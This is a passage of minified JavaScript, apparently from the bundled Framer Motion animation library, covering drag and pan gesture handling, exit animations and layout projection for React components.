0:n.setActive(e,i)}),n[e].isActive=i;let o=s(e);for(let t in n)n[t].protectedKeys={};return o},setAnimateFunction:function(n){e=n(t)},getState:()=>n,reset:()=>{n=nn(),i=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();r(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let no=0;class ns extends ni{constructor(){super(...arguments),this.id=no++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===n)return;let i=this.node.animationState.setActive("exit",!t);e&&!t&&i.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function na(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{passive:!0};return t.addEventListener(e,n,i),()=>t.removeEventListener(e,n)}let nl=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function nu(t){return{point:{x:t.pageX,y:t.pageY}}}let nh=t=>e=>nl(e)&&t(e,nu(e));function nc(t,e,n,i){return na(t,e,nh(n),i)}function nd(t){let{top:e,left:n,right:i,bottom:r}=t;return{x:{min:n,max:i},y:{min:e,max:r}}}function nf(t){return t.max-t.min}function np(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5;t.origin=i,t.originPoint=tP(e.min,e.max,t.origin),t.scale=nf(n)/nf(e),t.translate=tP(n.min,n.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function nm(t,e,n,i){np(t.x,e.x,n.x,i?i.originX:void 0),np(t.y,e.y,n.y,i?i.originY:void 0)}function ng(t,e,n){t.min=n.min+e.min,t.max=t.min+nf(e)}function nv(t,e,n){t.min=e.min-n.min,t.max=t.min+nf(e)}function ny(t,e,n){nv(t.x,e.x,n.x),nv(t.y,e.y,n.y)}let nx=()=>({x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}),nw=()=>({x:{min:0,max:0},y:{min:0,max:0}});function nb(t){return[t("x"),t("y")]}function nT(t){return void 0===t||1===t}function nS(t){let{scale:e,scaleX:n,scaleY:i}=t;return!nT(e)||!nT(n)||!nT(i)}function nP(t){return nS(t)||nE(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function nE(t){var e,n;return(e=t.x)&&"0%"!==e||(n=t.y)&&"0%"!==n}function nA(t,e,n,i,r){return void 0!==r&&(t=i+r*(t-i)),i+n*(t-i)+e}function nR(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0;t.min=nA(t.min,e,n,i,r),t.max=nA(t.max,e,n,i,r)}function nC(t,e){let{x:n,y:i}=e;nR(t.x,n.translate,n.scale,n.originPoint),nR(t.y,i.translate,i.scale,i.originPoint)}function nM(t,e){t.min=t.min+e,t.max=t.max+e}function nD(t,e,n,i){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:.5;nR(t,e,n,tP(t.min,t.max,r),i)}function nk(t,e){nD(t.x,e.x,e.scaleX,e.scale,e.originX),nD(t.y,e.y,e.scaleY,e.scale,e.originY)}function nV(t,e){return nd(function(t,e){if(!e)return t;let n=e({x:t.left,y:t.top}),i=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:i.y,right:i.x}}(t.getBoundingClientRect(),e))}let nL=t=>{let{current:e}=t;return e?e.ownerDocument.defaultView:null};function nj(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let nF=(t,e)=>Math.abs(t-e);class nO{constructor(t,e){let{transformPagePoint:n,contextWindow:i,dragSnapToOrigin:r=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{var t,e;if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;let n=nN(this.lastMoveEventInfo,this.history),i=null!==this.startEvent,r=(t=n.offset,e={x:0,y:0},Math.sqrt(nF(t.x,e.x)**2+nF(t.y,e.y)**2)>=3);if(!i&&!r)return;let{point:o}=n,{timestamp:s}=v;this.history.push({...o,timestamp:s});let{onStart:l,onMove:u}=this.handlers;i||(l&&l(this.lastMoveEvent,n),this.startEvent=this.lastMoveEvent),u&&u(this.lastMoveEvent,n)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=nB(e,this.transformPagePoint),m.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:n,onSessionEnd:i,resumeAnimation:r}=this.handlers;if(this.dragSnapToOrigin&&r&&r(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;let o=nN("pointercancel"===t.type?this.lastMoveEventInfo:nB(e,this.transformPagePoint),this.history);this.startEvent&&n&&n(t,o),i&&i(t,o)},!nl(t))return;this.dragSnapToOrigin=r,this.handlers=e,this.transformPagePoint=n,this.contextWindow=i||window;let o=nB(nu(t),this.transformPagePoint),{point:s}=o,{timestamp:l}=v;this.history=[{...s,timestamp:l}];let{onSessionStart:u}=e;u&&u(t,nN(o,this.history)),this.removeListeners=tL(nc(this.contextWindow,"pointermove",this.handlePointerMove),nc(this.contextWindow,"pointerup",this.handlePointerUp),nc(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),g(this.updatePoint)}}function nB(t,e){return e?{point:e(t.point)}:t}function nI(t,e){return{x:t.x-e.x,y:t.y-e.y}}function nN(t,e){let{point:n}=t;return{point:n,delta:nI(n,nU(e)),offset:nI(n,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let n=t.length-1,i=null,r=nU(t);for(;n>=0&&(i=t[n],!(r.timestamp-i.timestamp>I(.1)));)n--;if(!i)return{x:0,y:0};let o=N(r.timestamp-i.timestamp);if(0===o)return{x:0,y:0};let s={x:(r.x-i.x)/o,y:(r.y-i.y)/o};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}(e,0)}}function nU(t){return t[t.length-1]}function nW(t,e,n){return{min:void 0!==e?t.min+e:void 0,max:void 0!==n?t.max+n-(t.max-t.min):void 0}}function nK(t,e){let n=e.min-t.min,i=e.max-t.max;return e.max-e.min<t.max-t.min&&([n,i]=[i,n]),{min:n,max:i}}function nY(t,e,n){return{min:nz(t,e),max:nz(t,n)}}function nz(t,e){return"number"==typeof t?t:t[e]||0}let nX={x:!1,y:!1},nH=new WeakMap;class nq{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=nw(),this.visualElement=t}start(t){let{snapToCursor:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;let{dragSnapToOrigin:i}=this.getProps();this.panSession=new nO(t,{onSessionStart:t=>{let{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(nu(t).point)},onStart:(t,e)=>{let{drag:n,dragPropagation:i,onDragStart:r}=this.getProps();if(n&&!i&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===n||"y"===n?nX[n]?null:(nX[n]=!0,()=>{nX[n]=!1}):nX.x||nX.y?null:(nX.x=nX.y=!0,()=>{nX.x=nX.y=!1}),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),nb(t=>{let e=this.getAxisMotionValue(t).get()||0;if(ts.test(e)){let{projection:n}=this.visualElement;if(n&&n.layout){let i=n.layout.layoutBox[t];i&&(e=nf(i)*(parseFloat(e)/100))}}this.originPoint[t]=e}),r&&m.postRender(()=>r(t,e)),R(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:n,dragDirectionLock:i,onDirectionLock:r,onDrag:o}=this.getProps();if(!n&&!this.openDragLock)return;let{offset:s}=e;if(i&&null===this.currentDirection)return this.currentDirection=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=null;return Math.abs(t.y)>e?n="y":Math.abs(t.x)>e&&(n="x"),n}(s),void(null!==this.currentDirection&&r&&r(this.currentDirection));this.updateAxis("x",e.point,s),this.updateAxis("y",e.point,s),this.visualElement.render(),o&&o(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>nb(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:i,contextWindow:nL(this.visualElement)})}stop(t,e){let n=this.isDragging;if(this.cancel(),!n)return;let{velocity:i}=e;this.startAnimation(i);let{onDragEnd:r}=this.getProps();r&&m.postRender(()=>r(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,n){let{drag:i}=this.getProps();if(!n||!n_(t,i,this.currentDirection))return;let r=this.getAxisMotionValue(t),o=this.originPoint[t]+n[t];this.constraints&&this.constraints[t]&&(o=function(t,e,n){let{min:i,max:r}=e;return void 0!==i&&t<i?t=n?tP(i,t,n.min):Math.max(t,i):void 0!==r&&t>r&&(t=n?tP(r,t,n.max):Math.min(t,r)),t}(o,this.constraints[t],this.elastic[t])),r.set(o)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:n}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,r=this.constraints;e&&nj(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!i)&&function(t,e){let{top:n,left:i,bottom:r,right:o}=e;return{x:nW(t.x,i,o),y:nW(t.y,n,r)}}(i.layoutBox,e),this.elastic=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.35;return!1===t?t=0:!0===t&&(t=.35),{x:nY(t,"left","right"),y:nY(t,"top","bottom")}}(n),r!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&nb(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let n={};return void 0!==e.min&&(n.min=e.min-t.min),void 0!==e.max&&(n.max=e.max-t.min),n}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:n}=this.getProps();if(!e||!nj(e))return!1;let i=e.current;tA(null!==i,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:r}=this.visualElement;if(!r||!r.layout)return!1;let o=function(t,e,n){let i=nV(t,n),{scroll:r}=e;return r&&(nM(i.x,r.offset.x),nM(i.y,r.offset.y)),i}(i,r.root,this.visualElement.getTransformPagePoint()),s={x:nK((t=r.layout.layoutBox).x,o.x),y:nK(t.y,o.y)};if(n){let t=n(function(t){let{x:e,y:n}=t;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}(s));this.hasMutatedConstraints=!!t,t&&(s=nd(t))}return s}startAnimation(t){let{drag:e,dragMomentum:n,dragElastic:i,dragTransition:r,dragSnapToOrigin:o,onDragTransitionEnd:s}=this.getProps(),l=this.constraints||{};return Promise.all(nb(s=>{if(!n_(s,e,this.currentDirection))return;let u=l&&l[s]||{};o&&(u={min:0,max:0});let h={type:"inertia",velocity:n?t[s]:0,bounceStiffness:i?200:1e6,bounceDamping:i?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...r,...u};return this.startAxisValueAnimation(s,h)})).then(s)}startAxisValueAnimation(t,e){let n=this.getAxisMotionValue(t);return R(this.visualElement,t),n.start(eQ(t,n,0,e,this.visualElement,!1))}stopAnimation(){nb(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){nb(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e="_drag".concat(t.toUpperCase()),n=this.visualElement.getProps();return n[e]||this.visualElement.getValue(t,(n.initial?n.initial[t]:void 0)||0)}snapToCursor(t){nb(e=>{let{drag:n}=this.getProps();if(!n_(e,n,this.currentDirection))return;let{projection:i}=this.visualElement,r=this.getAxisMotionValue(e);if(i&&i.layout){let{min:n,max:o}=i.layout.layoutBox[e];r.set(t[e]-tP(n,o,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:n}=this.visualElement;if(!nj(e)||!n||!this.constraints)return;this.stopAnimation();let i={x:0,y:0};nb(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let n=e.get();i[t]=function(t,e){let n=.5,i=nf(t),r=nf(e);return r>i?n=t$(e.min,e.max-i,t.min):i>r&&(n=t$(t.min,t.max-r,e.min)),H(0,1,n)}({min:n,max:n},this.constraints[t])}});let{transformTemplate:r}=this.visualElement.getProps();this.visualElement.current.style.transform=r?r({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),nb(e=>{if(!n_(e,t,null))return;let n=this.getAxisMotionValue(e),{min:r,max:o}=this.constraints[e];n.set(tP(r,o,i[e]))})}addListeners(){if(!this.visualElement.current)return;nH.set(this.visualElement,this);let t=nc(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:n=!0}=this.getProps();e&&n&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();nj(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,i=n.addEventListener("measure",e);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),m.read(e);let r=na(window,"resize",()=>this.scalePositionWithinConstraints()),o=n.addEventListener("didUpdate",t=>{let{delta:e,hasLayoutChanged:n}=t;this.isDragging&&n&&(nb(t=>{let n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))}),this.visualElement.render())});return()=>{r(),t(),i(),o&&o()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:n=!1,dragPropagation:i=!1,dragConstraints:r=!1,dragElastic:o=.35,dragMomentum:s=!0}=t;return{...t,drag:e,dragDirectionLock:n,dragPropagation:i,dragConstraints:r,dragElastic:o,dragMomentum:s}}}function n_(t,e,n){return!(!0!==e&&e!==t||null!==n&&n!==t)}class nZ extends ni{constructor(t){super(t),this.removeGroupControls=p,this.removeListeners=p,this.controls=new nq(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||p}unmount(){this.removeGroupControls(),this.removeListeners()}}let nG=t=>(e,n)=>{t&&m.postRender(()=>t(e,n))};class n$ extends ni{constructor(){super(...arguments),this.removePointerDownListener=p}onPointerDown(t){this.session=new nO(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:nL(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:n,onPanEnd:i}=this.node.getProps();return{onSessionStart:nG(t),onStart:nG(e),onMove:n,onEnd:(t,e)=>{delete this.session,i&&m.postRender(()=>i(t,e))}}}mount(){this.removePointerDownListener=nc(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var nJ,nQ,n0,n1=n(97458),n2=n(37667);let n3=(0,n2.createContext)(null),n5=(0,n2.createContext)({}),n9=(0,n2.createContext)({}),n4={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function n6(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let n7={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!ta.test(t))return t;t=parseFloat(t)}let n=n6(t,e.target.x),i=n6(t,e.target.y);return"".concat(n,"% ").concat(i,"%")}},n8={},{schedule:it,cancel:ie}=f(queueMicrotask,!1);class ii extends n2.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n,layoutId:i}=this.props,{projection:r}=t;(function(t){for(let e in t)n8[e]=t[e],K(e)&&(n8[e].isCSSVariable=!0)})(io),r&&(e.group&&e.group.add(r),n&&n.register&&i&&n.register(r),r.root.didUpdate(),r.addEventListener("animationComplete",()=>{this.safeToRemove()}),r.setOptions({...r.options,onExitComplete:()=>this.safeToRemove()})),n4.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:n,drag:i,isPresent:r}=this.props,{projection:o}=n;return o&&(o.isPresent=r,i||t.layoutDependency!==e||void 0===e||t.isPresent!==r?o.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?o.promote():o.relegate()||m.postRender(()=>{let t=o.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),it.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n}=this.props,{projection:i}=t;i&&(i.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(i),n&&n.deregister&&n.deregister(i))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function ir(t){let[e,n]=function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=(0,n2.useContext)(n3);if(null===e)return[!0,null];let{isPresent:n,onExitComplete:i,register:r}=e,o=(0,n2.useId)();(0,n2.useEffect)(()=>{if(t)return r(o)},[t]);let s=(0,n2.useCallback)(()=>t&&i&&i(o),[o,i,t]);return!n&&i?[!1,s]:[!0]}(),i=(0,n2.useContext)(n5);return(0,n1.jsx)(ii,{...t,layoutGroup:i,switchLayoutGroup:(0,n2.useContext)(n9),isPresent:e,safeToRemove:n})}let io={borderRadius:{...n7,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:n7,borderTopRightRadius:n7,borderBottomLeftRadius:n7,borderBottomRightRadius:n7,boxShadow:{correct:(t,e)=>{let{treeScale:n,projectionDelta:i}=e,r=tb.parse(t);if(r.length>5)return t;let o=tb.createTransformer(t),s="number"!=typeof r[0]?1:0,l=i.x.scale*n.x,u=i.y.scale*n.y;r[0+s]/=l,r[1+s]/=u;let h=tP(l,u,.5);return"number"==typeof r[2+s]&&(r[2+s]/=h),"number"==typeof r[3+s]&&(r[3+s]/=h),o(r)}}},is=(t,e)=>t.depth-e.depth;class ia{constructor(){this.children=[],this.isDirty=!1}add(t){b(this.children,t),this.isDirty=!0}remove(t){T(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(is),this.isDirty=!1,this.children.forEach(t)}}function il(t){return A(t)?t.get():t}let iu=["TopLeft","TopRight","BottomLeft","BottomRight"],ih=iu.length,ic=t=>"string"==typeof t?parseFloat(t):t,id=t=>"number"==typeof t||ta.test(t);function ip(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let im=iv(0,.5,t7),ig=iv(.5,.95,p);function iv(t,e,n){return i=>i<t?0:i>e?1:n(t$(t,e,i))}function iy(t,e){t.min=e.min,t.max=e.max}function ix(t,e){iy(t.x,e.x),iy(t.y,e.y)}function iw(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function ib(t,e,n,i,r){return t=i+1/n*((t-=e)-i),void 0!==r&&(t=i+1/r*(t-i)),t}function iT(t,e,n,i,r){let[o,s,l]=n;!function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,r=arguments.length>4?arguments[4]:void 0,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:t,s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:t;if(ts.test(e)&&(e=parseFloat(e),e=tP(s.min,s.max,e/100)-s.min),"number"!=typeof e)return;let l=tP(o.min,o.max,i);t===o&&(l-=e),t.min=ib(t.min,e,n,l,r),t.max=ib(t.max,e,n,l,r)}(t,e[o],e[s],e[l],e.scale,i,r)}let iS=["x","scaleX","originX"],iP=["y","scaleY","originY"];function iE(t,e,n,i){iT(t.x,e,iS,n?n.x:void 0,i?i.x:void 0),iT(t.y,e,iP,n?n.y:void 0,i?i.y:void 0)}function iA(t){return 0===t.translate&&1===t.scale}function iR(t){return iA(t.x)&&iA(t.y)}function iC(t,e){return t.min===e.min&&t.max===e.max}function iM(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function iD(t,e){return iM(t.x,e.x)&&iM(t.y,e.y)}function ik(t){return nf(t.x)/nf(t.y)}function iV(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class iL{constructor(){this.members=[]}add(t){b(this.members,t),t.scheduleRender()}remove(t){if(T(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let n=this.members.findIndex(e=>t===e);if(0===n)return!1;for(let t=n;t>=0;t--){let n=this.members[t];if(!1!==n.isPresent){e=n;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let n=this.lead;if(t!==n&&(this.prevLead=n,this.lead=t,t.show(),n)){n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,e&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:i}=t.options;!1===i&&n.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:n}=t;e.onExitComplete&&e.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function ij(t){return e_(t)&&"ownerSVGElement"in t}let iF={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},iO=["","X","Y","Z"],iB={visibility:"hidden"},iI=0;function iN(t,e,n,i){let{latestValues:r}=e;r[t]&&(n[t]=r[t],e.setStaticValue(t,0),i&&(i[t]=0))}function iU(t){let{attachResizeListener:e,defaultParent:n,measureScroll:i,checkIsScrollRoot:r,resetTransform:o}=t;return class{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==n?void 0:n();this.id=iI++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,c.value&&(iF.nodes=iF.calculatedTargetDeltas=iF.calculatedProjections=0),this.nodes.forEach(iY),this.nodes.forEach(iG),this.nodes.forEach(i$),this.nodes.forEach(iz),c.addProjectionMetrics&&c.addProjectionMetrics(iF)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=e?e.root||e:this,this.path=e?[...e.path,e]:[],this.parent=e,this.depth=e?e.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new ia)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new S),this.eventHandlers.get(t).add(e)}notifyListeners(t){let e=this.eventHandlers.get(t);for(var n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];e&&e.notify(...i)}hasListeners(t){return this.eventHandlers.has(t)}mount(t){if(this.instance)return;this.isSVG=ij(t)&&!(ij(t)&&"svg"===t.tagName),this.instance=t;let{layoutId:n,layout:i,visualElement:r}=this.options;if(r&&!r.current&&r.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(i||n)&&(this.isLayoutDirty=!0),e){let n;let i=()=>this.root.updateBlockedByResize=!1;e(t,()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(t,e){let n=w.now(),i=e=>{let{timestamp:r}=e,o=r-n;o>=250&&(g(i),t(o-250))};return m.setup(i,!0),()=>g(i)}(i,0),n4.hasAnimatedSinceResize&&(n4.hasAnimatedSinceResize=!1,this.nodes.forEach(iZ))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&r&&(n||i)&&this.addEventListener("didUpdate",t=>{let{delta:e,hasLayoutChanged:n,hasRelativeLayoutChanged:i,layout:o}=t;if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);let s=this.options.transition||r.getDefaultTransition()||i3,{onLayoutAnimationStart:l,onLayoutAnimationComplete:u}=r.getProps(),h=!this.targetLayout||!iD(this.targetLayout,o),c=!n&&i;if(this.options.layoutRoot||this.resumeFrom||c||n&&(h||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);let t={...B(s,"layout"),onPlay:l,onComplete:u};(r.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else n||iZ(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=o})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),g(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(iJ),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:n}=e.options;if(!n)return;let i=n.props[M];if(window.MotionHasOptimisedAnimation(i,"transform")){let{layout:t,layoutId:n}=e.options;window.MotionCancelOptimisedAnimation(i,"transform",m,!(t||n))}let{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&t(r)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:n}=this.options;if(void 0===e&&!n)return;let i=this.getTransformTemplate();this.prevTransformTemplateValue=i?i(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(iH);this.isUpdating||this.nodes.forEach(iq),this.isUpdating=!1,this.nodes.forEach(i_),this.nodes.forEach(iW),this.nodes.forEach(iK),this.clearAllSnapshots();let 